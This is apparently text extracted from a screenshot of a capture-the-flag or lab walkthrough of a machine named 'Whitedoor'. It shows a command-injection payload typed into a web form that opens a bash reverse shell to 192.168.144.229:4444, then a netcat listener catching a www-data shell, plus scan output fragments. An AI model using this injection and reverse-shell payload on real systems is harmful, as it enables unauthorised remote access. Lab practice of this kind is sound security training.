 Home
192.168.144.158/index.php
90%
MITRE ATT&CK®
Capt. Meelo
pre.empt
C2 IMPLANTS
ls; bash -c 'exec bash -i &>/dev
/tcp/192.168.144.229/4444 <&1'
Send
ls; bash -c 'exec bash -i &>/dev/tcp/192.168.144.229/4444 <&1'
blackdoor.webp
blackindex.php
index.php
whitedoor.jpg
synix@zer0day: ~
synix@zer0day: ~ 82x37
Whitedoor
┌──(synix㉿zer0day)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.144.229] from (UNKNOWN) [192.168.144.158] 58518
bash: cannot set terminal process group (504): Inappropriate ioctl for device
bash: no job control in this shell
www-data@whitedoor:/var/www/html$
~]
-r 192.168.144.1
Finished! | Screen View: Unique Hosts
Rep packets, from 2 hosts. Total size: 102